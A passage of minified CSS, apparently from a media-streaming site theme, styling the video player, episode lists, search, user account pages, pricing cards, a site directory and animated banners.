20px;margin-left:5px}.select-c .anthology-list-play li{width:auto!important}.select-b .anthology-list-play li{width:calc(20% - 8px)}.anthology .this-vip-tip{text-align:left;width:100%;height:18px;line-height:1.5}.player{position:absolute;top:90px;right:0;bottom:0;left:0;overflow:hidden}.player .player-box{position:absolute;top:0;right:0;bottom:0;left:0;transition:left,right .2s ease;overflow:hidden}.player-left{background:#000;z-index:999;position:relative;box-sizing:border-box;height:100%;margin-right:400px;transition:margin .2s ease}.player-right{z-index:9;height:100%;float:right;position:absolute;top:0;right:0;width:400px}.player-right .title{position:relative;z-index:150;line-height:52px;height:52px;padding:0 20px;box-shadow:0 2px 6px 0 rgb(0 0 0 / 10%);font-size:16px}.player-right .switch-button .split{width:0;height:15px;margin:18px 13px;border-right:1px solid hsla(0,0%,100%,.1)}.player-right .switch-button .selected{font-weight:700;position:relative;color:var(--ds_color3)}.player-right .switch-button .selected:after{z-index:1;bottom:6px;margin-left:-20%}.list-body{position:absolute;width:100%;height:calc(100% - 52px);overflow-y:auto;overflow-x:hidden;padding-bottom:10px}.plist-body{margin-left:20px;width:360px}.player-title-link{display:inline-block;line-height:30px;font-size:22px;width:100%;font-weight:400}.player-details{font-size:14px;line-height:22px;overflow:visible;position:relative;margin:8px 0}.fun{display:flex;align-items:center;flex-direction:row;text-align:center;margin-top:18px;margin-bottom:12px;font-size:14px;line-height:46px;height:46px;padding:0 16px}.fun .fa{font-size:18px}.separator{height:24px;width:1px;background:linear-gradient(179deg,#fff0,#888 50%,#fff0)}.block-split{height:0;margin:24px -20px 16px}.player .select-b .anthology-list-play li{width:calc(100% - 8px)}.player .select-a .anthology-list-play li{width:calc(33.3333333% - 8px)}.select-c .anthology-list-play{display:flex;flex-wrap:wrap;justify-content:center}.player .dx{display:block!important}.play-on{display:block;height:8px;position:absolute;left:calc(50% - 11px);bottom:0}.play-on i{width:4px;height:6px;border-radius:4px 4px 0 0;background-color:var(--ds_color3);position:absolute;bottom:0;left:0}.play-on i:nth-last-child(1){animation:playon .8s .3s infinite}.play-on i:nth-last-child(2){animation:playon .8s .1s infinite;left:6px}.play-on i:nth-last-child(3){animation:playon .6s .2s infinite;left:12px}.play-on i:nth-last-child(4){animation:playon 1s .3s infinite;left:18px}@keyframes playon{0%{height:70%}50%{height:100%}100%{height:35%}}.player-list-ac .anthology-list-play li{width:calc(100% - 8px)!important}.player-anthology .anthology-list-box .input,.player-anthology .anthology-list-box .button{height:42px;line-height:42px}.player-anthology .anthology-list-box .button{padding:0 15px;margin-left:5px;font-size:12px}.player-return{font-size:14px}.player-details-box .public-pic-e{width:25%;display:block;margin-top:0;text-align:center;padding-right:26px!important;margin-bottom:18px!important}.player-details-box .public-pic-e a{font-size:14px}.player-details .this-hot{font-weight:700}.player-details-box .info-list{margin:14px 0;font-size:0}.player-details-box .list-li{display:inline-block;width:50%;vertical-align:top;line-height:26px;font-size:14px}.player-details-box .li-lt{float:left;width:52px}.player-details-box .li-rt{display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}@media (min-width:768px) and (max-width:992px){.player-details-box .public-pic-e{width:12.44444444%}}@media (min-width:568px) and (max-width:767px){.player-details-box .public-pic-e{width:16.666666%}}.player-vod-no2 .collection{position:absolute;right:0;top:0;border-radius:0 2px 0 2px;line-height:26px;padding:6px;height:38px;width:38px;font-size:18px;text-align:center;z-index:1;background:rgba(0,0,0,.5);color:rgba(255,255,255,.8);cursor:pointer}.player-switch{position:absolute;top:50%;right:0;z-index:99999;background:#323335;border-radius:111px 0 0 111px;height:46px;line-height:46px;width:20px;color:hsla(0,0%,100%,.87);padding-left:6px;margin-top:-23px;font-weight:700;cursor:pointer}.player-switch:hover{color:var(--ds_color3)!important}.player-switch-box .player-left{width:100%;margin-right:0}.player-switch-box .player-right{display:none}.line-switch{margin-right:-8px}.line-switch a{display:inline-block;width:calc(33.3333333% - 8px);text-align:center;height:40px;line-height:40px;margin-top:8px;margin-right:8px}@media (max-width:992px){.anthology-list-play li{width:calc(33.333333% - 8px);font-size:14px}.select-b .anthology-list-play li{width:calc(50% - 8px)}.text{font-size:14px}.player,.player .player-box{position:initial}.player-left{width:100%;margin-right:initial;padding-bottom:56.25%}.player-left .MacPlayer{position:absolute}.player-right{float:initial;position:relative;right:0;width:100%;height:auto}.list-body{position:initial;overflow-y:auto}.plist-body{width:auto;margin:auto 12px}.player-switch{display:none}}.player-style-1 .MacPlayer,.player-style-2 .MacPlayer{padding:0;position:absolute}.player-style-1 .fun{position:absolute;left:0;bottom:0;width:100%;margin-bottom:0;height:52px;line-height:52px;border-top-width:1px;border-top-style:solid;border-top-color:var(--ds_color4)}.player-style-1 .player-list-box{height:calc(100% - 280px);overflow-x:hidden;overflow-y:auto}.player-style-1 .line-switch a{margin-top:0;margin-bottom:8px}.player-style-1 .player-details-box{width:100%;height:100%}.player-style-1 .player-details-box .player-vod-no1,.player-style-1 .player-details-box .player-vod-no2,.player-style-1 #play3{height:calc(100% - 100px);overflow-x:hidden;overflow-y:auto;width:100%;margin-left:0}.player-style-1 #play3{padding:20px}@media (max-width:992px){.player-style-1 .player-list-box{padding-top:20px}.box-width.player-style-1{padding:0!important}.player-style-1 #play3{padding:0}.player-style-1 .fun{position:relative;border-radius:var(--radius-title);border:none!important}.theme2 .player-style-1 .fun{background:#1e2126}.player-style-1 .player-details-box .player-vod-no1,.player-style-1 .player-details-box .player-vod-no2,.player-style-1 #play3{height:auto;overflow-x:hidden;overflow-y:hidden}}@media (min-width:993px){.player-style-1{position:relative;margin-top:20px;margin-bottom:40px;top:0;border-radius:var(--radius-title)}.player-style-1 .player-list-box{width:100%;margin-left:0;padding:20px}.player-style-1 .player-left{padding-bottom:46.25%}.theme1 .player-style-1 .fun,.theme1 .player-style-1 .player-vod-box{background:#e9ecef}.theme2 .player-style-1 .fun,.theme2 .player-style-1 .player-vod-box{background:#1e2126}.theme2 .player-style-1 .player-right{background-color:#0a0c0f!important}.theme1 .player-style-1 .player-right{background-color:#fff!important}.player-style-1 .anthology-list-play{overflow-y:auto;overflow-x:auto;max-height:100%}}.player-style-2{padding-bottom:42%;position:relative;height:0;overflow:hidden}.player-info .dx{display:block!important}.player-info-text{width:100%}.player-info .fun{background:transparent;margin-top:12px;display:flex;width:420px;padding:0;height:20px;line-height:20px}.player-info .select-c .anthology-list-play{justify-content:center}@media(max-width:767px){.player-info .fun{width:100%}.player-info .player-button-ac{display:inline-block}.player-title-link{font-size:18px}.player-info .slide-info-title{margin-bottom:10px;line-height:1.2}.player-style-2{padding-bottom:56%}.player-style-1 #play3{padding:12px}}@media (min-width:768px) and (max-width:1200px){.player-info .slide-info{margin-bottom:15px!important}}.wap-diy-vod-a-box,.wap-diy-vod-f,.wap-diy-vod-b,.wap-diy-vod-c,.wap-diy-vod-d,.wap-diy-vod-e{margin-bottom:42px}.wap-diy-vod-c li:last-child{padding-bottom:0}.wap-diy-vod-a{margin-right:-6px}.wap-diy-vod-a .public-pic-b{width:33.33333333%!important}.wap-diy-vod-a .public-pic-a{width:50%!important}.wap-diy-vod-a .public-list-box{padding-right:10px;margin-bottom:0;margin-top:6px}.wap-diy-vod-a .public-list-button .time-title{font-size:14px}.wap-diy-vod-a .public-list-subtitle,.wap-diy-vod-a .public-list-prb{font-size:12px}.wap-diy-vod-a .public-prt{height:18px;line-height:18px;padding:0 6px}.wap-diy-vod-a .public-play i{width:48px;height:48px;line-height:48px}.wap-diy-vod-a .public-list-subtitle{margin-top:0}.wap-diy-vod-b{margin-right:-6px}.wap-diy-vod-b .public-pic-b{padding-right:6px;margin-bottom:0;width:50%!important}.wap-diy-vod-b .public-list-button .time-title{font-size:14px}.wap-diy-vod-b .public-list-subtitle{font-size:12px}.wap-diy-vod-b .public-list-subtitle{margin-top:0}.wap-diy-vod-c li{position:relative;padding-bottom:16px;cursor:pointer}.wap-diy-vod-c .vod-pic{margin-right:20px;width:40%}.wap-diy-vod-c .vod-title{width:60%}.wap-diy-vod-c .vod-pic-top{padding-top:62%;position:relative;width:100%;height:100%}.wap-diy-vod-c .lazy{position:absolute;left:0;top:0}.wap-diy-vod-c h3{font-size:15px;line-height:20px;margin-bottom:10px}.wap-diy-vod-d li a{display:block;width:100%;padding:12px 0;overflow:hidden}.wap-diy-vod-d li:last-child{border-bottom:none!important}.wap-diy-vod-d .art-img{float:right;width:36%;height:85px;overflow:hidden;margin-left:10px}.wap-diy-vod-d .art-info p{height:48px;line-height:24px;font-size:15px}.wap-diy-vod-d .art-info span{height:20px;line-height:20px;margin-top:17px;font-size:13px;position:relative}.wap-diy-vod-d .art-info p,.wap-diy-vod-d .art-info span{display:block;overflow:hidden}.wap-diy-vod-d .art-info span em.img06-views{float:right;text-align:right;font-size:12px;display:table-cell;vertical-align:bottom}.wap-diy-vod-d .art-info span i{float:left;margin-top:3px;margin-right:1px;height:14px;line-height:14px;font-size:14px;border-radius:2px;padding:0 2px;overflow:hidden}.wap-diy-vod-d .art-info span font{margin-right:6px}.wap-diy-vod-e .vod-link{border-bottom:1px solid var(--ds_color4);display:block;position:relative;width:100%;height:72px}.wap-diy-vod-e li:last-child .vod-link{border-bottom:none!important}.wap-diy-vod-e .vod-img{display:none;float:left;object-fit:cover;width:44px;height:58px;background-color:#d8d8d8;margin:6px}.wap-diy-vod-e .key0,.wap-diy-vod-e .key1{color:#ff4f34}.wap-diy-vod-e .key2{color:#fa6400}.wap-diy-vod-e .key3{color:#ffb802}.wap-diy-vod-e .vod-no-style{color:hsla(0,0%,100%,.12);position:absolute;left:4px;bottom:15px;font-family:Impact;font-size:32px;line-height:1;-webkit-background-clip:text;background-clip:text;background-image:-webkit-gradient(linear,left top,left bottom,from(hsla(0,0%,100%,.87)),to(hsla(0,0%,100%,0)));background-image:-webkit-linear-gradient(top,hsla(0,0%,100%,.87),hsla(0,0%,100%,0));background-image:linear-gradient(180deg,hsla(0,0%,100%,.87),hsla(0,0%,100%,0));opacity:.14}.wap-diy-vod-e .vod-on-e-styles{float:left;width:24px;height:35px;font:700 30px Impact;vertical-align:top;margin:13px 12px 0}.theme1 .wap-diy-vod-e .vod-no-style{color:#333235}.wap-diy-vod-e .vod-no-style,.wap-diy-vod-e .vod-on-e-styles{-webkit-transform:skew(-10deg);-ms-transform:skew(-10deg);transform:skew(-10deg);text-align:center}.wap-diy-vod-e .vod-center{float:left;width:-webkit-calc(100% - 56px);width:calc(100% - 56px);height:100%;text-align:left}.wap-diy-vod-e .vod-title{float:left;font-size:15px;width:calc(100% - 80px);overflow:hidden;text-overflow:ellipsis;white-space:nowrap;margin:12px 0 10px 4px}.wap-diy-vod-e .vod-sub-title{position:relative;display:inline-block;width:100%;margin-left:4px}.wap-diy-vod-e .vod-sub-text{display:inline-block;width:calc(100% - 50px);overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.wap-diy-vod-e .vod-hot-content{position:absolute;right:5px;top:-10px;color:#ff008c;width:50px;text-align:right}.wap-diy-vod-f{margin-right:-6px}.wap-diy-vod-f .public-pic-a{padding-right:6px;margin-bottom:0;width:50%!important;margin-top:6px}.wap-diy-vod-f .album-tit{width:100%;position:absolute;left:0;bottom:0;background:rgba(0,0,0,.3);font-size:14px;text-align:center;color:hsla(0,0%,100%,.87);padding-top:1px;height:26px;line-height:26px}@media (min-width:768px) and (max-width:992px){.wap-diy-vod-a .public-pic-b{width:20%!important}.wap-diy-vod-a .public-pic-a{width:25%!important}}@media (min-width:560px) and (max-width:767px){.wap-diy-vod-a .public-pic-b{width:24.99999999%!important}.wap-diy-vod-a .public-pic-a{width:33.333%!important}}@media (min-width:768px) and (max-width:992px){.wap-diy-vod-c .vod-pic{width:189px}.wap-diy-vod-f .public-pic-a{width:33.333333%!important}}.art-index-slide-box{margin-left:5px;margin-right:5px;margin-bottom:10px}.art-index-slide .p-d-b .ft1{color:hsla(0,0%,100%,.87)}.art-index-slide .tim-name{color:hsla(0,0%,100%,.9);font-weight:700;margin:6px 0;line-height:1.2;font-size:20px}.art-index-slide .p-type{color:#fff}.art-index-slide .public-bg{height:50%}.art-index-slide .No1{margin:0}.art-index-slide .swiper-pagination{bottom:12px}.p-list-a{width:25%}.art-index-list{margin-left:-8px;margin-right:-8px}.art-index-list .box{overflow:hidden;transition:.2s;box-shadow:0 0 10px rgb(116 116 116 / 8%);margin:8px}.art-index-list .bottom{padding:10px}.art-index-list .cor4{line-height:18px;font-size:15px;height:36px}.art-index-list .tim-tag{min-height:23px;margin:8px 0}.art-index-list .ol1:hover{color:#fff!important}.art-index-list .tim-pic{flex-shrink:0;margin-bottom:0;width:220px;position:relative;overflow:hidden;padding:10px}.art-index-list .tim-blurb{font-size:14px;height:32px;line-height:32px;width:100%}.art-p-top5{padding-top:32%}@media (max-width:767px){.art-index-slide .mySwiper.r6{margin-right:12px;margin-left:12px}.art-index-slide .tim-name{font-size:16px}.art-slide2 .art-p-top5{padding-top:50%}.p-list-a{width:50%}.art-index-list{margin-left:-4px;margin-right:-4px}.art-index-list .box{margin:4px}.art-index-list .cor4{font-size:14px}.art-index-list .tim-blurb{display:none}.art-index-list .tim-pic{width:160px}.art-index-list .tim-tag{margin:6px 0}}@media (min-width:768px) and (max-width:992px){.p-list-a{width:33.3333333%}}.m-search{position:relative;box-sizing:border-box;width:100%;min-height:220px;background:rgb(10,12,15);padding-top:154px}.m-search .sbg{position:absolute;top:0;left:0;width:100%;height:100%;background:url(../img/m/b150efd.png) top repeat-y}.m-search-case{position:absolute;top:60px;left:50%;margin-left:-330px;z-index:12;box-sizing:border-box;width:660px;height:76px;padding:15px 60px 15px 0;border-bottom:1px solid hsla(0,0%,100%,.15)}.m-search-case .input{display:block;border:0;margin:0 auto;color:hsla(0,0%,100%,.87);font-size:34px;line-height:46px;text-align:center}.m-search-case .btn{position:absolute;top:28px;right:0;width:30px;height:30px}.m-search-case .btn .fa{font-size:30px;display:inline-block}.m-search-card{position:relative;padding-bottom:20px}.m-search-card ul li{position:relative;float:left;margin-right:30px}.m-search-card ul li a{height:42px;color:hsla(0,0%,100%,.6);font-weight:700;font-size:18px;line-height:42px}.m-search-card ul li.focus a{position:relative;color:hsla(0,0%,100%,.87);font-size:22px}.m-search-card ul li.focus a:before{position:absolute;bottom:-15px;left:50%;width:20px;height:4px;border-radius:2px;margin-left:-10px;background:var(--ds_color3);content:""}.m-search-card .tips{position:absolute;max-width:50px;height:17px;padding:0 4px;border-radius:9px 9px 9px 0;color:hsla(0,0%,100%,.87);overflow:hidden;font-size:12px;line-height:17px;white-space:nowrap;z-index:10;top:-8px;left:40px}.player-tips{height:100%;width:100%;margin:0;padding:0;position:absolute;z-index:0;background-color:#000;color:hsla(0,0%,100%,.87);overflow:hidden}.player-tips .time-bj{position:absolute;background-color:#000;z-index:1;overflow:hidden;width:100%;height:101%;top:0;left:0;background-size:cover;margin-bottom:2rem;-o-object-fit:cover;object-fit:cover;background-position-x:center;background-position-y:center}.player-tips .time-bj:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:url([data-uri])}.player-tips .time-bj2{opacity:.5;background-size:cover!important;background-position:center center!important;position:fixed;top:0;left:0;display:inline-block;width:100%;height:100%}.player-tips .time-bj2:before{content:"";position:absolute;top:0;left:0;display:inline-block;width:100%;height:100%;background:#0a0e17;background:linear-gradient(90deg,rgba(10,14,23,.6) 0,rgba(10,14,23,.6) 100%);z-index:9}.player-tips .time-box{line-height:2;width:100%;color:hsla(0,0%,100%,.87);padding:40px;right:0;text-align:center;position:absolute;top:50%;left:0;z-index:9999;transform:translateY(-50%)}.mt-5{text-shadow:-2px 0 rgb(0 255 255 / 50%),2px 0 rgb(255 0 0 / 50%);animation:shake-it .5s reverse infinite cubic-bezier(.68,-.55,.27,1.55);font-weight:700;font-size:48px}.msg-jump{width:460px}.msg-jump .window-title{width:100%;text-align:center}.mod-404{width:340px;height:360px;margin:162px auto 0;text-align:right;background:url(../img/m/bg_404.png) 62px 16px no-repeat}.public-tips{font-size:20px;font-weight:700;text-shadow:rgb(0 0 0) 1px 0 1px,rgb(0 0 0) 0 1px 1px,rgb(0 0 0) 0 -1px 1px,rgb(0 0 0) -1px 0 1px;line-height:30px;color:hsla(0,0%,100%,.87)}.public-tips-bottom{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;justify-content:center;margin-top:10px}.player-pop-eom .cor6{font-size:14px;font-weight:700;min-height:30px;line-height:30px;display:block;margin:5px 0}.player-pop-eom a{width:90px;height:40px;line-height:40px;margin:0 10px}.dark .window-title .subscript{border-color:#141b29!important;color:hsla(0,0%,100%,.87)!important}.dark .input{color:#a9a9ac!important}@keyframes shake-it{0%{text-shadow:0 0 rgba(0,255,255,.5),0 0 rgba(255,0,0,.5)}25%{text-shadow:-2px 0 rgba(0,255,255,.5),2px 0 rgba(255,0,0,.5)}50%{text-shadow:-5px 0 rgba(0,255,255,.5),3px 0 rgba(255,0,0,.5)}100%{text-shadow:3px 0 rgba(0,255,255,.5),5px 0 rgba(255,0,0,.5)}}.player-tips .notice{font-size:18px;font-weight:700}.user-info .flex{width:100%;margin:30px 0}.user-info label{width:138px}#avatar#avatar{color:bisque;position:absolute;line-height:66px;top:0;left:0;width:100%;height:100%;border-radius:50%;background:hsla(0,0%,0%,.4);text-align:center;font-size:24px}.user-box-left{width:240px;margin-right:40px}.user-box-right{flex:1}.user-base-info select{width:100%;border-width:1px;border-style:solid;height:50px;line-height:50px}.user-bnt{width:140px}.user-list-pc{padding:0;overflow:hidden}.user-list-pc .top-box{overflow:hidden;position:relative;padding:15px}.user-list-pc .user-portrait{position:relative;display:block;box-sizing:border-box;width:66px;height:66px;margin:10px auto 0;border-radius:50%}.user-list-pc .user-portrait img{border-radius:50%}.user-list-pc .user-nick{text-align:center;color:hsla(0,0%,100%,.87);margin:8px 0;line-height:22px;height:22px;font-size:15px;font-weight:700}.user-list-pc .user-info-right .flex{justify-content:center}.user-list-pc .user-info-right a{height:32px;line-height:32px;margin-right:6px;padding:0 15px;background:rgba(255,255,255,.24);font-size:12px;border-radius:6px;text-align:center;color:hsla(0,0%,100%,.87);max-width:120px;display:-webkit-box!important;overflow:hidden;text-overflow:ellipsis;-webkit-box-orient:vertical;-webkit-line-clamp:1}.user-list-pc .user-nav{line-height:40px;padding:20px 20px 20px 40px;font-size:15px}.user-list-pc .user-nav i{font-size:18px;margin-right:6px}.user-share-button{position:absolute;top:10px;right:10px}.user-index-list,.user-index-quick{margin:15px}.user-index-quick li{float:left;width:50%;overflow:hidden}.user-index-quick a{display:block;padding:15px;position:relative}.user-index-quick li svg,.user-index-quick li img{position:absolute;top:20px;left:12px;height:28px;width:28px}.user-index-quick .zy-h{font-size:15px;margin-left:34px;font-weight:400;height:22px;line-height:22px;display:block}.user-index-quick .zy-g{font-size:12px;margin-left:34px}.user-index-list .xh-a{line-height:58px;position:relative;display:block;height:58px}.user-index-list .zy-i{float:right;margin-right:25px;font-size:12px}.user-index-list .zy-f{padding:0 10px;font-size:15px}.user-index-list .icon{font-weight:700;font-size:22px;margin-right:6px}.user-index-list .fa.cor5{position:absolute;right:10px;top:0}.user-tab{height:33px;border-bottom:2px solid var(--ds_color4);margin-bottom:20px}.user-tab a{position:relative;height:33px;font-size:16px;margin-right:40px}.user-tab .cor6:after,.public-tab .cor6:after{content:" ";position:absolute;left:50%;bottom:0;width:100%;height:4px;background:var(--ds_color3);border-radius:2px;-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-o-transform:translate(-50%,0);transform:translate(-50%,0)}.user-base-info .qx{width:100px;text-align:center;display:inline-block;margin-bottom:10px}.user-base-info .cur p{margin-bottom:20px}.user-base-info .cur span{line-height:40px;height:40px}.user-base-info .wu,.user-base-info .you{display:inline-block;width:98px;color:hsla(0,0%,100%,.87);padding-left:10px;margin-right:20px;position:relative}.user-base-info .you{background:#5fb878}.user-base-info .wu{background:#e50916}.user-base-info .you i{color:#5fb878}.user-base-info .wu i{color:#e50916}.user-base-info .cur i{position:absolute;top:10px;right:10px;display:block;width:22px;height:22px;font-size:12px;line-height:22px;text-align:center;background:hsla(0,0%,100%,.87);border-radius:6px}.user-title-bottom{position:absolute;right:0;top:0}.user-cor-list-del{display:none;cursor:pointer;z-index:999;position:absolute;top:-6px;right:20px;color:hsla(0,0%,100%,.87);text-align:center;background:#f33;border-radius:100%;font-size:12px;width:28px;height:28px;line-height:28px;-webkit-box-shadow:0 5px 20px 0 rgb(0 0 0 / 20%);box-shadow:0 5px 20px 0 rgb(0 0 0 / 20%)}.user-btn-empty{margin-right:12px}@media (min-width:767px) and (max-width:1934px){.user-cor-list-del{right:10px}}.gen-price-box{margin-top:20px;flex-wrap:wrap;justify-content:center}.gen-price-block{background:#221f1f;overflow:hidden;text-align:center!important;margin:15px;width:300px}.gen-price-block .gen-price-detail{position:relative;padding:30px;background:#221f1f;z-index:9;color:hsla(0,0%,100%,.87)}.gen-price-block .gen-price-detail .gen-price-title{font-size:22px;letter-spacing:4px;color:hsla(0,0%,100%,.87)}.gen-price-block .gen-price-detail .price{color:hsla(0,0%,100%,.87);font-size:40px;line-height:normal;margin:20px 0}.gen-price-block .gen-price-detail .gen-bg-effect{position:absolute;left:0;bottom:0;margin-bottom:0!important;z-index:-1;opacity:.2;height:100%;width:100%;background:url(../img/m/bj-v.jpg) no-repeat 0 0/cover}.gen-price-block .gen-price-detail .gen-price-duration{font-size:18px;line-height:26px;color:hsla(0,0%,100%,.87);font-weight:400;margin-bottom:0}.gen-price-block .gen-list-info{margin:0;padding:30px}.gen-price-block .gen-list-info li{list-style:none;line-height:45px;color:hsla(0,0%,100%,.87);font-size:18px}.gen-price-block .gen-list-info li del{color:#cecfd1}.gen-price-block .button{margin-bottom:30px;width:60%;display:inline-block;padding:0;height:60px;line-height:60px}.login-box{background-color:rgba(0,0,0,.75);padding:60px;position:relative;z-index:9;width:500px;margin:160px auto 0}.login-signup-now{color:#737373;font-size:16px;font-weight:500;margin-top:16px}.hybrid-login-form-main{margin-bottom:20px}.recaptcha-terms-of-use{color:#8c8c8c;font-size:13px;margin-top:11px;line-height:20px}.login-box .input{border-color:#141b29;background-color:rgba(0,0,0,.75);color:#a9a9ac}.user-log-list li{margin:15px 0;padding-bottom:10px}.user-log-list li:last-child{border:none}.website-filter-grid{overflow:hidden;height:auto;position:relative}.website-filter-grid:before{background-image:url(../img/website/grid.png)}.website-filter-grid:before{content:'';position:absolute;top:0;bottom:0;left:0;right:0;z-index:3;background-attachment:fixed}.website-filter-grid .center-bg{overflow:hidden;width:100%;height:586px;margin:0;background-repeat:no-repeat;background-attachment:fixed;background-size:cover;z-index:-1;background-position:center center}@supports (-webkit-overflow-scrolling:touch){.website-filter-grid .center-bg{background-attachment:scroll}}.website-filter-grid .focus-info{z-index:9;position:relative;max-width:800px;margin:auto;padding-top:220px;text-align:center}.website-filter-grid .center-text{margin:auto;font-family:Ubuntu,sans-serif;font-size:78px;font-weight:900}.glitch{position:relative;color:#fff;mix-blend-mode:lighten;overflow:hidden;white-space:nowrap}.glitch:after,.glitch:before{content:attr(data-text);position:absolute;top:0;width:100%;background:rgba(0,0,0,0);clip:rect(0,0,0,0)}.glitch:before{left:-1px;text-shadow:1px 0 #ff3f1a}.glitch:after{left:1px;text-shadow:-1px 0 #00a7e0}.glitch:before{text-shadow:4px 0 #ff3f1a;animation:glitch-loop-1 .8s infinite ease-in-out alternate-reverse}.glitch:after{text-shadow:-5px 0 #00a7e0;animation:glitch-loop-2 .8s infinite ease-in-out alternate-reverse}@-webkit-keyframes glitch-loop-1{0%{clip:rect(36px,9999px,9px,0)}25%{clip:rect(25px,9999px,99px,0)}50%{clip:rect(50px,9999px,102px,0)}75%{clip:rect(30px,9999px,92px,0)}100%{clip:rect(91px,9999px,98px,0)}}@keyframes glitch-loop-1{0%{clip:rect(36px,9999px,9px,0)}25%{clip:rect(25px,9999px,99px,0)}50%{clip:rect(50px,9999px,102px,0)}75%{clip:rect(30px,9999px,92px,0)}100%{clip:rect(91px,9999px,98px,0)}}@-webkit-keyframes glitch-loop-2{0%{top:-1px;left:1px;clip:rect(65px,9999px,119px,0)}25%{top:-6px;left:4px;clip:rect(79px,9999px,19px,0)}50%{top:-3px;left:2px;clip:rect(68px,9999px,11px,0)}75%{top:0;left:-4px;clip:rect(95px,9999px,53px,0)}100%{top:-1px;left:-1px;clip:rect(31px,9999px,149px,0)}}@keyframes glitch-loop-2{0%{top:-1px;left:1px;clip:rect(65px,9999px,119px,0)}25%{top:-6px;left:4px;clip:rect(79px,9999px,19px,0)}50%{top:-3px;left:2px;clip:rect(68px,9999px,11px,0)}75%{top:0;left:-4px;clip:rect(95px,9999px,53px,0)}100%{top:-1px;left:-1px;clip:rect(31px,9999px,149px,0)}}.website-filter-grid .so-home{cursor:pointer;width:80%;margin:26px auto 0;height:52px;line-height:52px;border-radius:30px;background-color:rgba(0,0,0,.8)}.website-filter-grid input{color:#fff;width:76%;font-size:16px;margin-left:4%;height:100%}.website-filter-grid .web-so-btn{padding-left:10px;font-weight:700;width:99px;height:100%;border-radius:30px 30px 0;text-align:center;color:#fff;font-size:16px}.website-filter-grid .header-info{justify-content:center;width:100%;margin:auto;font-size:15px;color:#eaeadf;border-radius:10px}.website-filter-grid .icon{text-shadow:rgb(0 0 0) 1px 0 1px,rgb(0 0 0) 0 1px 1px,rgb(0 0 0) 0 -1px 1px,rgb(0 0 0) -1px 0 1px;margin:15px 0;padding:5px 10px;position:relative;cursor:pointer;height:36px;line-height:26px}.website-filter-grid .header-info img{border-radius:6px;height:20px;width:20px;background:0 0;vertical-align:middle;margin-right:6px}.website-filter-grid .header-info .action{color:#eaeadf;background:rgba(0,0,0,.8);border-radius:50px}.bookmark-tips{z-index:9;line-height:16px;font-size:12px;border-radius:50px;color:#fff;border:1px solid rgba(255,255,255,.05);padding:9px 20px;position:absolute;bottom:10px;left:0}.website-list-box{margin-bottom:0!important;width:12.499999%;margin-top:10px;padding-right:10px!important}.public-r2{margin-right:-10px}.website-list-box .box{position:relative;padding:15px;-ms-flex:1 1 auto;flex:1 1 auto;-ms-flex-align:center;align-items:center;border-width:1px;border-style:solid}.website-list-box .img-box{width:40px;height:40px;-webkit-box-flex:0;-ms-flex:none;flex:none;background:rgba(128,128,128,.1);overflow:hidden;margin-right:10px;border-radius:50%}.website-list-box .url-info{overflow:hidden;padding-right:5px;-ms-flex:1 1 auto;flex:1 1 auto}.website-list-box .togo{position:absolute;top:20px;right:0;width:30px;height:30px;line-height:30px;opacity:.2;transition:opacity .3s;text-align:center}.website-list-box .togo:hover{opacity:1}.website-list-box .text-muted{font-size:12px;margin-top:4px}.website-list-box a{display:block;width:100%}.website-info .this-left{width:320px;margin-right:30px;overflow:hidden;box-shadow:0 30px 20px -20px rgba(0,0,0,.15);border-radius:10px;padding:10px}.website-info .this-left .this-pic{padding-top:100%;position:relative;width:100%;height:0}.website-info .this-left .this-pic img{position:absolute;top:0}.website-info .this-right .this-type{color:#fff!important;background:#f1404b;font-size:12px;padding:2px 5px;border-radius:var(--radius-title)}.website-info .this-right .this-title{font-weight:500;line-height:1.2;margin:15px 0;font-size:26px}.website-info .this-right .this-bnt{display:block;width:110px;height:42px;line-height:42px;text-align:center;border-radius:var(--radius-title);transition:.3s}.website-info .this-right .this-bnt:hover{background-color:#0a0a0a;color:#fff}.website-info .this-right .this-bnt:hover .r6{margin-right:9px}.website-content p,.website-content span{text-wrap-mode:wrap!important}@media(max-width:559px){.website-info{display:block}.website-info .this-left{width:100%;margin-right:0}.website-info .this-left .this-pic{padding-top:60%}.website-info .this-right{width:100%;margin-top:20px}}@media (min-width:560px) and (max-width:767px){.website-info .this-left{margin-right:15px;width:160px;height:160px}}@media (min-width:768px) and (max-width:992px){.website-info .this-left{width:240px;height:240px}}.public-pic-f{text-align:left}.large-box{background-color:#111319;position:relative}.focus-content::before{content:"";display:block;padding-top:28%}.focus-info-title{font-size:60px;margin-bottom:20px;color:hsla(0,0%,100%,.87);font-weight:700}.focus-info-wrapper{width:41.85%;z-index:90;position:absolute;bottom:20px;left:0;color:#a9a9ac;font-size:16px;letter-spacing:0;font-weight:400}.focus-wrapper{position:absolute;opacity:.95;width:100%;height:100%;cursor:pointer;top:0;right:0}.focus-img-link{display:block;width:100%;height:100%;background-repeat:no-repeat;background-position:50% 50%;background-size:cover}.large-l{background-image:-webkit-gradient(linear,right top,left top,from(rgba(22,22,26,0)),to(#111319));background-image:-webkit-linear-gradient(right,rgba(22,22,26,0),#111319);background-image:linear-gradient(270deg,rgba(22,22,26,0),#111319);left:0;top:0;position:absolute;width:40%;height:100%}.large-r{background-image:-webkit-gradient(linear,left top,right top,from(rgba(22,22,26,0)),to(#111319));background-image:-webkit-linear-gradient(left,rgba(22,22,26,0),#111319);background-image:linear-gradient(90deg,rgba(22,22,26,0),#111319);position:absolute;right:0;top:0;width:40%;height:100%}.large-t{width:100%;height:30%;position:absolute;top:0;left:0;-webkit-transform:scaleY(-1);-ms-transform:scaleY(-1);transform:scaleY(-1);background:-webkit-gradient(linear,left top,left bottom,from(rgba(22,22,26,0)),to(#111319));background:-webkit-linear-gradient(top,rgba(22,22,26,0),#111319 100%);background:linear-gradient(180deg,rgba(22,22,26,0),#111319 100%);z-index:10}.large-b{position:absolute;left:0;height:50%;width:100%;bottom:0;z-index:9;background:-webkit-gradient(linear,left top,left bottom,from(rgba(22,22,26,0)),to(#111319));background:-webkit-linear-gradient(top,rgba(22,22,26,0),#111319 100%);background:linear-gradient(180deg,rgba(22,22,26,0),#111319 100%)}@media (max-width:767px){.focus-info-wrapper,.focus-wrapper{padding:0 12px}.focus-content::before{padding-top:52%}.focus-info-title{font-size:22px;margin-bottom:10px}}@media (min-width:768px) and 